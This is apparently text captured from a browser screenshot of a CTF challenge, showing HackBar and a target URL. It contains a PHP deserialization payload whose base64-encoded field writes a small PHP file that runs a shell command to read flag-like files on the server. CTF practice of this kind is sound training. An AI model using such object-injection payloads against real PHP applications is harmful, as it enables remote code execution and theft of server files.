 eci-2zeay2i5nh2z8qymruet.cloudeci1.ichunqiu.com
IP地址转数字 - 数字... Twin-Hex Cypher en... ctf.show 密码破解工具 图像处理 软件安装教程 知识点 sql 余哥指路 文件上传 环境
hack?really!bye
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 DOM HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://eci-2zeay2i5nh2z8qymruet.cloudeci1.ichunqiu.com/
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
data=O:3:"SDU":1:{s:7:"Dazhuan";O:3:"STU":1:{s:3:"stu";O:3:"CTF":2:
{s:7:"hackman";s:20:"PD89YGNhdCAvZipgOw==";s:8:"filename";s:5:"a.php";}}}